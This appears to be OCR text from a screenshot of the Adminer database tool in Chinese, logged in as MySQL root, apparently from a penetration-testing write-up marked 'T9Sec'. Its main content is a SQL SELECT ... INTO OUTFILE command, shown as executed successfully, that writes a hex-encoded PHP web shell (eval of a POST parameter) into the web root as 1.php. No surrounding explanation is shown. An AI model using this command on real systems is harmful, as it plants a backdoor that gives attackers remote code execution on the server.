 SQL命令 - Adminer
192.168.1.105/adminer.php?server=localhost&username=root&db=mysql&sql=
语言: 简体中文
MySQL » localhost » mysql » SQL命令
Adminer 4.6.2 4.7.7
SQL命令
DB: mysql
select 0x3c3f70687020406576616c28245f504f53545b315d293b3f3e into outfile "C:\\phpstudy_pro\\WWW\\1.php"
SQL命令 导入 导出
查询执行完毕，1 行受影响。 (0.002 秒) 编辑
创建表
select 0x3c3f70687020406576616c28245f504f53545b315d293b3f3e into outfile "C:\\phpstudy_pro\\WWW\\1.php";
选择 admin
选择 columns_priv
选择 db
选择 engine_cost
选择 event
选择 func
T9Sec